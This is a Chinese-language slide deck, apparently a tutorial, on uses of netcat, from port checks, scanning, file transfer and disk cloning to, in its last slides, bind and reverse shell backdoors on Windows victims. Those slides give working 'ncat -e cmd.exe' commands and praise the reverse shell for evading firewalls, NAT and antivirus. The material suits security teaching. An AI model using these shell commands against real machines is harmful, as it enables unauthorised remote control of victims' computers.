Slide 1

扫盲netcat的N种用法
彭晓勇

Slide 2
目录
CONTENT
netcat是个啥玩意儿？
netcat能干啥？
1
netcat命令行简介
netcat用法
2

Slide 3

netcat是个啥玩意儿？

Slide 4
netcat
netcat 一般简称为 nc，直译为中文就是 “网猫”，被誉为——【网络上的瑞士军刀】。
它诞生于 1995 年，在网络安全社区的名气很大（就如同 AK47 在军事领域的名气）。从事网络安防领域的人，应该都知道它。
网络
安全

Slide 5
netcat能干啥？

Slide 6
netcat概述
nc 是一个【命令行】工具，能够让你很方便、很灵活地操纵【传输层协议】（这里所说的 “传输层协议” 指的是 OSI 模型中的第 4 层，主要是 TCP ＆ UDP）。

Slide 7
netcat的变种
这篇教程的内容，主要基于 OpenBSD 社区的变种（也叫 “OpenBSD netcat” 或“netcat-openbsd”）
虽然它出自 OpenBSD 社区，但很多主流 Linux 发行版的官方软件仓库已包含这个变种。
网络
安全

Slide 8
netcat命令行简介

Slide 9
netcat简介
要使用 nc，你就需要在【命令行】中与它打交道（它所有的功能，都以命令行的方式呈现给你用）。

Slide 10
nc 命令选项 主机 端口
命令选项
这部分可能包含 0~N 个选项
（注：这部分最复杂，下一个小节单独聊）
nc 的命令行
主机
这部分可能没有，可能以 “点分十进制” 形式表示，也可能以 “域名” 形式表示。
端口
这部分可能没有，可能是单个端口，可能是端口范围。
对于 “端口范围”，以两个数字分别表示 “开始和结束”，中间以【半角减号】相连。举例：1-1024

Slide 11
命令行选项
简单来说，nc 提供了一大堆【命令行选项】，分别对应它提供的功能。每个选项都是 “单字母” 的。有些选项需要带【选项值】，有些不需要。
你要使用的选项都放在 nc 这个命令之后，每个选项前面要有一个【半角减号】，选项之间以空格分开。
网络
安全

Slide 12
命令行选项
举例
nc -l -p 12345 -v
在这个例子中，分别用到了三个选项（l、p、v），其中 12345 是选项p所带的【选项值】。
如果你的系统中已经有 nc，在命令行中执行如下，就可以看到它支持的全部命令选项的列表。
nc -h

Slide 13


【常用的】命令行选项
只列出【常用的】那些。

Slide 14




命令行选项的【合写】形式
nc -lp 12345 -v
nc -l -v -p 12345
nc -lv -p 12345
nc -lvp 12345

Slide 15
netcat用法

Slide 16
招数1：（网络诊断）测试某个远程主机的【监听】端口是否可达
导致监听端口【无法】连上，通常有两种原因：
其一，这个监听端口根本就【没开启】；
其二，监听端口虽然开启，但是被防火墙阻拦了。
对第 1 个原因，（如果你能在该主机上运行命令）可以直接用netstat这个命令查看监听端口是否开启。
但对于第 2 个原因，netstat就用不上了。这时候就可以用 nc 来帮你搞定。

Slide 17
netcat用法
方法
nc -nv -w 3 x.x.x.x xx
如果你所处的网络环境稳定且高速（比如：局域网内），那么，你可以追加-w选项，设置一个比较小的超时值。
通常情况下，要测试的端口都是 TCP 协议的端口；如果你碰到特殊情况，需要测试某个 UDP 的端口是否可达。nc 同样能胜任。只需要追加-u选项。
nc -nvu x.x.x.x xx

Slide 18
招数2：（网络诊断）判断防火墙是否 “允许 or 禁止” 某个端口
招数 1的场景是——已经有某个网络软件开启了监听端口，然后用 nc 测试端口是否可达。
现在换另一个场景：
假设你正在配置防火墙规则，禁止 TCP 的 8080 端口对外监听。那么，你如何【验证】自己的配置是 OK 滴？
更进一步说：如果当前【没有】任何软件开启 8080 这个监听端口，你如何判断：该端口号是否会被防火墙阻拦？

Slide 19
netcat用法
方法
nc -lv -p 8080
在 “主机 S” 上运行 nc，让它在 8080 端口
在 “主机 C” 上运行 nc，让它连接“主机S”的 8080 端口
nc -nv -w 3 x.x.x.x 8080

Slide 20
招数3：（渗透测试）用 nc 玩 “端口扫描”
在 “招数 1” 里面介绍了：如何测试【单个】端口是否可达。
扩展一下：如果你要测试的不止一个端口，而是某个【范围】的端口。这种行为有个专门的术语叫【端口扫描】。
“端口扫描” 是一把双刃剑——“黑帽子” 用这招进行信息收集，为后续的入侵做铺垫；“白帽子” 用这招来进行 “渗透测试”，以排查自己系统中【尚未屏蔽】的对外监听端口。

Slide 21
netcat用法
方法
nc -znv x.x.x.x 1-1024
上面这个命令，用来扫描 IP 地址为 x.x.x.x 的主机，扫描的端口范围从 1 到 1024
玩“端口扫描”的时候，“-v选项”会把“成功 / 失败”的结果统统打印出来。
通常大伙儿关注的都是“扫描成功”的那些端口。
nc -znv x.x.x.x 1-1024 2>&1 | grep succeeded

Slide 22
招数4：（信息收集）用 nc 探测 “服务器类型” 和“软件版本”（以 SSH 为例）
入侵者在发起攻击之前，有一个很重要的步骤叫做【信息收集】。攻击者对目标了解得越多，得手的机会就越大。
下面以 SSH Server（sshd）举例。

Slide 23
netcat用法
方法
echo "EXIT" | nc -vq 5 -n 服务器IP 22
如果某个服务器运行了 SSH 服务端（默认监听端口是 22），那么用如下命令可以看出：该服务器的操作系统类型，以及 SSH server 的版本。

Slide 24
招数5：（网络配置）基于 nc 的端口转发（Port Forward）
服务器的某些端口出于安全的原因只允许本机或部分主机访问，如果我想要局域网内的所有主机都能访问此端口的服务就要用到端口转发。

Slide 25
端口转发原理
用 nc 进行端口转发，需要运行【两个】nc 进程，一个充当“服务端”，另一个是“客户端”，然后用【管道】让把两个进程的“标准输入输出”交叉配对。所谓的“交叉配对”就是—每一个 nc 进程的“标准输出”都【对接】到另一个 nc 进程的“标准输入”。如此一来，就可以完美地建立【双向通讯】。
网络
安全

Slide 26
netcat用法
方法
mkfifo nc_pipe
用这个简单的命令创建一个“命名管道”，其名称叫做 nc_pipe。
nc -l -p 1234 < nc_pipe | nc 127.0.0.1 5678 > nc_pipe
运行上述命令之后，就可以把本机的 1234 端口重定向到本机的5678端口。
前一个nc充当【服务端】，后一个nc充当【客户端】。命令行中的 “管道符”使得“服务端 nc”的输出绑定到“客户端 nc”的输入。然后再用 nc_pipe 这个命名管道做中转，使得“客户端 nc”的输出绑定到“服务端 nc”的输入。从而完成了【交叉配对】。

Slide 27
招数6：（系统管理）用 nc 传输文件
有时候，你需要在两台电脑之间传输文件。也可以用 nc 搞定。
为了叙述方便，假设你有两台主机 A 与 B，你要把 A 主机上的文件 file1 传输到 B 主机上，保存为 file2。

Slide 28
netcat用法
方法
nc -l -p xxx > file2
你先在【接收端】（B 主机）运行如下命令（其中的 xxx 是端口号）
nc x.x.x.x xxx < file1
然后在【发送端】（A 主机）运行如下命令。
第二条命令中的 xxx是端口号，要与第一条命令中的端口号相同；第二条命令中的 x.x.x.x 是【主机 B】的 IP 地址。

Slide 29
招数7：（系统管理）用 nc 远程备份整个磁盘
“磁盘复制”【不同于】“在两块磁盘之间复制文件”。两者之间有很多差别，至少包括：
性能差异—如果“源盘”上有非常多的小文件，在两块磁盘之间复制文件就会【非常慢】。
完整性差异—“磁盘复制”可以确保两块盘的内容是完全一致滴。而如果你仅仅在两块磁盘之间复制文件，很多信息都损失掉了。

Slide 30
netcat用法
方法
nc -l -p xxx | dd of=/dev/sdb
假设你要把 A 主机 /dev/sda 磁盘的【原始数据】整个复制到 B 主机的 /dev/sdb 磁盘。
你先在【接收端】（B 主机）运行命令（其中的 xxx 是端口号）
dd if=/dev/sda | nc x.x.x.x xxx
然后在【发送端】（A 主机）运行如下命令。
第二条命令中的 xxx是端口号，要与第一条命令中的端口号相同；第二条命令中的 x.x.x.x 是【主机 B】的 IP 地址。

Slide 31
招数8：（入侵手法）用 nc 开启【被动】连接型后门
假设 1：你使用的浏览器存在某个安全漏洞，并且该漏洞会让攻击者获得【执行代码】的机会。
假设 2：你在某个公共场合使用某个 wifi 热点上网。遗憾的是，这个热点是攻击者设置的陷阱。
假设 3：设置该陷阱的攻击者，正好也知道：如何利用上述漏洞。
当这三个假设都成立，攻击者就可以获得在你【本机】执行代码的机会。

Slide 32
被动入侵原理
为了让后门能工作，通常会使用 nc 的 `-e` 选项，该选项的 “选项值” 是一个可执行文件的路径。
设置了该选项之后，当处于监听状态的 nc 接受到某个连接，会启动 “选项值” 对应的可执行文件（并得到某个进程），nc 会把该进程的 “标准输入输出” 与网络通讯【对接】。
在这种情况下（nc 挂载 shell），攻击者远程连入 nc 的端口，就可以直接在这个 shell 上进行各种操作，其效果类似于 SSH 或（老式的）telnet。
网络
安全

Slide 33
netcat用法
方法
ncat -l -p xxx -e cmd.exe
如果受害者是 Windows 系统，只须如下命令就可以开启一个后门（其中的 xxx 是端口号）
nc -n x.x.x.x xxx
后门创建好之后，攻击者在自己机器上也运行 nc（客户端 nc），然后连接到作为后门的 nc（服务端 nc）。一旦连上之后，攻击者就可以在自己的 nc 上看到对方（受害者机器）的 shell 提示符。

Slide 34
招数9：（入侵手法）用 nc 开启【主动】连接型后门
原理其实与 “招数8” 很类似，唯一的差别在于——把客户端与服务端【对调】。也就是说，攻击者手头的 nc 充当服务端，而受害者机器上的 nc 充当客户端。此时，受害者本机的 nc【无须】开启监听端口，【不受】防火墙的影响，也【不受】NAT 的影响。

Slide 35
netcat用法
方法
nc -lk -p xxx
既然 nc 的“服务端”与“客户端”对调。因此攻击者要先在自己机器上运行“服务端 nc”，命令如下（其中的 xxx 是端口号）。当然啦，攻击者自己电脑的防火墙需要允许xxx端口号对外监听。
ncat -e cmd.exe x.x.x.x xxx
如果受害者是 Windows 系统，只须如下命令就可以开启一个后门。

Slide 36
优势之处
简单对比一下 “后门的两种连接方式”。
可用性
如果用“被动型后门”入侵桌面 PC，考虑到绝大部分桌面 PC 都处于内网（其网卡【并未】分配公网 IP）。对这种场景，攻击者需要与受害者在同一个局域网，才能与后门建立通讯。
相比之下，“主动型后门”就【没有】这种弊端。
隐蔽性
“被动型后门”需要显式开启监听端口，很容易引起用户的怀疑，或引起杀毒软件的注意。
相比之下，“主动型后门”就【没有】这个问题。
网络
安全

